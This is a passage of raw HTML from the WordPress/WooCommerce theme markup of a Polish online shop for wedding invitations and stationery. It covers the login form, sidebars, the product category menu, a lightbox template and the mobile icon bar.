                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Pamiętać                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Hasło <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://pieknieprosze.pl/moje-konto/lost-password/">Zaginiony?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ff6d7965db" /><input type="hidden" name="_wp_http_referer" value="/faq/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="ZALOGUJ SIĘ">ZALOGUJ SIĘ</button>
            </p>

                    </form>

            </div>

    </div>

                    </div>
                </div>
            </div>
                                <div data-rocket-location-hash="257693e999a36e83cfee4850b152608d" id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div data-rocket-location-hash="e94928b84be57149e4c0f533522477bd" class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Zamknąć" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div data-rocket-location-hash="a2a087156523ab3fd999b3f2abce9aab" id="nasa-quickview-sidebar-content"><div data-rocket-location-hash="2092588c9916c5a4eabfae1ca01439d1" class="nasa-loader"></div></div>            </div>
                <div data-rocket-location-hash="7ad282fa3ac8c57fc0777a9087143874" class="nasa-compare-list-bottom">
            <template id="tmpl-nasa-mini-compare"></template>        </div>
    
        <div data-rocket-location-hash="a5c181762108eedb65bd1b577d20aa2c" id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div data-rocket-location-hash="3e62a8d72fbfe6ec21223be30ebcd202" class="nasa-mobile-nav-wrap">
                <div data-rocket-location-hash="8e8a082010827191f984c5cef3805c67" id="mobile-navigation"></div>
            </div>
        </div>

    <div data-rocket-location-hash="cbca38beb911de313f5ac08c5a9bab2f" id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://pieknieprosze.pl/" title="Pięknie Proszę - Zaproszenia premium" rel="Dom"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo" data-lazy-srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo" srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_sticky" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" alt="Pięknie Proszę" class="header_logo logo_sticky" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_mobile" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo logo_mobile" /></noscript></a></div>        <div data-rocket-location-hash="0426e7388c3b2196f9d2ad3958070ab7" class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Kategorie            </span>

            <div data-rocket-location-hash="c2841c857d7d9bc1a2c86a5226d3791e" id="nasa-mobile-cat-filter"><template class="nasa-tmpl"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-127 cat-item-dodatki-do-zaproszen root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/dodatki-do-zaproszen/" title="DODATKI DO ZAPROSZEŃ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DODATKI DO ZAPROSZEŃ</a></li>
<li class="nasa-tax-item cat-item cat-item-250 cat-item-harmonogramy root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/harmonogramy/" title="HARMONOGRAMY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">HARMONOGRAMY</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-kolekcje root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/" title="KOLEKCJE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">KOLEKCJE</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-293 cat-item-kolekcja-anette"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-anette/" title="kolekcja ANETTE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja ANETTE</a></li>
<li class="nasa-tax-item cat-item cat-item-290 cat-item-kolekcja-aria"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-aria/" title="kolekcja ARIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja ARIA</a></li>
<li class="nasa-tax-item cat-item cat-item-314 cat-item-kolekcja-ava"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-ava/" title="kolekcja AVA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja AVA</a></li>
<li class="nasa-tax-item cat-item cat-item-310 cat-item-kolekcja-camille"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-camille/" title="kolekcja CAMILLE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CAMILLE</a></li>
<li class="nasa-tax-item cat-item cat-item-305 cat-item-kolekcja-carla"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-carla/" title="kolekcja CARLA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CARLA</a></li>
<li class="nasa-tax-item cat-item cat-item-298 cat-item-kolekcja-caroline"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-caroline/" title="kolekcja CAROLINE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CAROLINE</a></li>
<li class="nasa-tax-item cat-item cat-item-306 cat-item-kolekcja-celine"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-celine/" title="kolekcja CELINE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CELINE</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-kolekcja-charlotte"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-charlotte/" title="kolekcja CHARLOTTE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CHARLOTTE</a></li>
<li class="nasa-tax-item cat-item cat-item-311 cat-item-kolekcja-claudia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-claudia/" title="kolekcja CLAUDIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CLAUDIA</a></li>
<li class="nasa-tax-item cat-item cat-item-296 cat-item-kolekcja-delilah"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-delilah/" title="kolekcja DELILAH" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja DELILAH</a></li>
<li class="nasa-tax-item cat-item cat-item-297 cat-item-kolekcja-diana"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-diana/" title="kolekcja DIANA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja DIANA</a></li>
<li class="nasa-tax-item cat-item cat-item-309 cat-item-kolekcja-gia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-gia/" title="kolekcja GIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja GIA</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-kolekcja-isabelle"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-isabelle/" title="kolekcja ISABELLE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja ISABELLE</a></li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-kolekcja-julia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-julia/" title="kolekcja JULIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja JULIA</a></li>
<li class="nasa-tax-item cat-item cat-item-304 cat-item-kolekcja-lauren"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lauren/" title="kolekcja LAUREN" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LAUREN</a></li>
<li class="nasa-tax-item cat-item cat-item-315 cat-item-kolekcja-leonia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-leonia/" title="kolekcja LEONIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LEONIA</a></li>
<li class="nasa-tax-item cat-item cat-item-302 cat-item-kolekcja-lima"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lima/" title="kolekcja LIMA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LIMA</a></li>
<li class="nasa-tax-item cat-item cat-item-308 cat-item-kolekcja-louise"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-louise/" title="kolekcja LOUISE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LOUISE</a></li>
<li class="nasa-tax-item cat-item cat-item-289 cat-item-kolekcja-lucy"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lucy/" title="kolekcja LUCY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LUCY</a></li>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-kolekcja-magnolia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-magnolia/" title="kolekcja MAGNOLIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja MAGNOLIA</a></li>
<li class="nasa-tax-item cat-item cat-item-288 cat-item-kolekcja-mila"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-mila/" title="kolekcja MILA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja MILA</a></li>
<li class="nasa-tax-item cat-item cat-item-316 cat-item-kolekcja-sandra"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sandra/" title="kolekcja SANDRA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja SANDRA</a></li>
<li class="nasa-tax-item cat-item cat-item-295 cat-item-kolekcja-scarlett"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-scarlett/" title="kolekcja SCARLETT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja SCARLETT</a></li>
<li class="nasa-tax-item cat-item cat-item-287 cat-item-kolekcja-sophie"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sophie/" title="kolekcja SOPHIE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja SOPHIE</a></li>
<li class="nasa-tax-item cat-item cat-item-301 cat-item-kolekcja-tula"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-tula/" title="kolekcja TULA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja TULA</a></li>
<li class="nasa-tax-item cat-item cat-item-294 cat-item-kolekcja-victoria"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-victoria/" title="kolekcja VICTORIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja VICTORIA</a></li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-kolekcja-white-stella"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-white-stella/" title="kolekcja WHITE STELLA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja WHITE STELLA</a></li>
<li class="nasa-tax-item cat-item cat-item-300 cat-item-kolekcja-willow"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-willow/" title="kolekcja WILLOW" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja WILLOW</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-237 cat-item-ksiegi-gosci root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/ksiegi-gosci/" title="KSIĘGI GOŚCI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">KSIĘGI GOŚCI</a></li>
<li class="nasa-tax-item cat-item cat-item-19 cat-item-menu root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/menu/" title="MENU" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MENU</a></li>
<li class="nasa-tax-item cat-item cat-item-20 cat-item-numery-stolow root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/numery-stolow/" title="NUMERY STOŁÓW" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">NUMERY STOŁÓW</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-plan-stolow-na-kartach root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/plan-stolow-na-kartach/" title="PLAN STOŁÓW NA KARTACH" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">PLAN STOŁÓW NA KARTACH</a></li>
<li class="nasa-tax-item cat-item cat-item-115 cat-item-plany-stolow root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/plany-stolow/" title="PLANY STOŁÓW" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">PLANY STOŁÓW</a></li>
<li class="nasa-tax-item cat-item cat-item-153 cat-item-probki root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/probki/" title="PRÓBKI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">PRÓBKI</a></li>
<li class="nasa-tax-item cat-item cat-item-116 cat-item-tablice-dekoracyjne root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/tablice-dekoracyjne/" title="TABLICE DEKORACYJNE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">TABLICE DEKORACYJNE</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-vouchery root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/vouchery/" title="VOUCHERY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">VOUCHERY</a></li>
<li class="nasa-tax-item cat-item cat-item-18 cat-item-winietki root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/winietki/" title="WINIETKI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WINIETKI</a></li>
<li class="nasa-tax-item cat-item cat-item-124 cat-item-winietko-menu root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/winietko-menu/" title="WINIETKO - MENU" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WINIETKO - MENU</a></li>
<li class="nasa-tax-item cat-item cat-item-17 cat-item-wszystkie-dodatki root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/wszystkie-dodatki/" title="WSZYSTKIE DODATKI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WSZYSTKIE DODATKI</a></li>
<li class="nasa-tax-item cat-item cat-item-16 cat-item-zaproszenia root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/zaproszenia/" title="ZAPROSZENIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ZAPROSZENIA</a></li>
<li class="nasa-tax-item cat-item cat-item-22 cat-item-zawieszki root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/zawieszki/" title="ZAWIESZKI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ZAWIESZKI</a></li>
<li class="nasa-current-note"></li></ul></template></div>
            <a href="javascript:void(0);" title="Zamknąć" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div data-rocket-location-hash="b39bf6df17d98b275a1c15a0a8b4a097" class="hidden-tag ns-wrap-cfg"><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="notice" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Zamknij (Esc)"></button><button class="pswp__button pswp__button--share" title="Udział"></button><button class="pswp__button pswp__button--fs" title="Przełącz tryb pełnoekranowy"></button><button class="pswp__button pswp__button--zoom" title="Powiększ/pomniejsz"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Poprzedni (strzałka w lewo)"></button><button class="pswp__button pswp__button--arrow--right" title="Dalej (strzałka w prawo)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Zamknij (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Wybierz opcje" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="0" />

                    <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
            <input type="hidden" name="nasa_change_value_0" value="Czy na pewno chcesz to usunąć?" />
                <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <input type="hidden" name="nasa-rflrnc" value="1" /><script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition">
    <ul class="nasa-bottom-bar-icons nasa-transition">
        <li class="nasa-bot-item ns-bot-store">
            <a class="nasa-bot-icons nasa-bot-icon-shop" href="https://pieknieprosze.pl/sklep/" title="Sklep">
                <svg class="nasa-svg-shop" height="23" width="22" viewBox="0 0 32 32" fill="currentColor">
            <g transform="matrix(0.048565, 0, 0, 0.048565, 24.580261, 2.974931)">
                <g transform="matrix(1, 0, 0, 1, -518.638794, 10.322351)">
                    <path d="M 325.775 138.986 L 325.775 3.106 L 226.224 3.106 L 206.439 139.36 C 206.645 170.27 234.133 190.889 268.991 190.889 C 303.978 190.889 325.803 170.085 325.803 139.017 C 325.803 139.007 325.803 138.997 325.803 138.986 L 325.775 138.986 Z M 184.112 137.888 L 203.681 3.106 L 97.891 3.106 L 58.284 139.43 C 58.584 170.266 86.435 190.733 121.233 190.733 C 156.222 190.733 184.07 170.085 184.07 139.017 C 184.07 138.63 184.088 138.254 184.128 137.89 L 184.112 137.888 Z M 594.367 -19.814 C 599.223 -19.831 603.454 -16.894 604.618 -12.712 L 646.637 136.813 C 646.84 137.534 646.943 138.276 646.947 139.019 C 646.947 180.185 613.869 209.926 567.511 209.926 C 531.02 209.926 499.688 193.287 489.208 175.252 C 478.646 193.118 453.202 209.443 416.701 209.443 C 380.201 209.443 352.393 193.307 341.803 175.252 C 331.352 193.145 304.741 212.29 268.25 212.29 C 231.749 212.29 205.105 193.207 194.551 175.252 C 184.058 193.315 157.589 211.144 121.098 211.144 C 74.74 211.144 36.736 180.185 36.736 139.019 C 36.741 138.277 36.843 137.534 37.048 136.813 L 79.14 -12.712 C 80.303 -16.894 84.542 -19.831 89.392 -19.814 L 594.367 -19.814 Z M 348.045 139.207 C 348.045 170.275 381.317 188.935 416.303 188.935 C 450.995 188.935 476.125 170.509 476.599 139.807 L 456.751 3.106 L 348.015 3.295 L 348.015 138.403 C 348.035 138.666 348.045 138.933 348.045 139.207 Z M 499.694 139.017 C 499.694 170.085 533.968 189.636 568.956 189.636 C 603.758 189.636 624.426 170.27 624.721 139.43 L 585.114 3.106 C 587.139 0.878 481.773 1.17 480.014 3.106 L 499.402 136.59 C 499.593 137.337 499.694 138.147 499.694 139.017 Z" style="stroke-width: 0px;" />
                    <path d="M 84.471 189.481 L 84.471 477.433 C 84.471 477.433 84.553 498.229 93.5 514.914 C 102.449 531.6 120.513 544.603 156.583 544.603 L 527.101 544.603 C 527.101 544.603 555.31 542.288 573.205 533.941 C 591.1 525.599 599.213 510.85 599.213 477.431 L 599.213 189.48 L 577.499 189.098 L 577.499 477.049 C 577.499 501.307 570.068 508.99 557.08 515.043 C 544.094 521.099 527.101 521.66 527.101 521.66 L 156.583 521.66 C 130.839 521.66 118.528 516.699 112.038 504.589 C 105.541 492.481 105.426 477.431 105.426 477.431 L 105.426 189.48 L 84.471 189.481 Z" style="stroke-width: 0px;" />
                    <path d="M 305.173 310.741 C 271.149 310.741 253.821 328.39 245.355 345.327 C 236.885 362.259 237.011 378.904 237.011 378.904 L 237.011 525.004 L 260 525.004 L 260 378.904 C 260 378.904 260.061 367.149 266.204 354.864 C 272.349 342.576 280.805 333.685 305.338 333.685 L 383.276 333.685 C 383.276 333.685 392.741 333.794 405.026 339.942 C 417.314 346.087 428.659 354.397 428.659 378.907 L 428.663 525.007 L 451.275 525.007 L 451.275 378.907 C 451.275 345.025 433.626 327.554 416.689 319.089 C 399.757 310.619 383.112 310.745 383.112 310.745 L 305.173 310.741 Z" style="stroke-width: 0px;" />
                </g>
            </g>
        </svg>                Sklep            </a>
        </li>

        <li class="nasa-bot-item nasa-bot-item-sidebar hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-sidebar" href="javascript:void(0);" title="Filtry" rel="nofollow">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M19.199 28.262h-6.403v-10.398l-10.661-14.126h27.731l-10.667 14.126v10.398zM13.862 27.196h4.271v-9.688l9.592-12.703h-23.449l9.586 12.703v9.688z" /></svg>                Filtry            </a>
        </li>
        
                    <li class="nasa-bot-item ns-bot-cats">
                <a class="nasa-bot-icons nasa-bot-icon-categories filter-cat-icon-mobile" href="javascript:void(0);" title="Kategorie" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor">
<path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 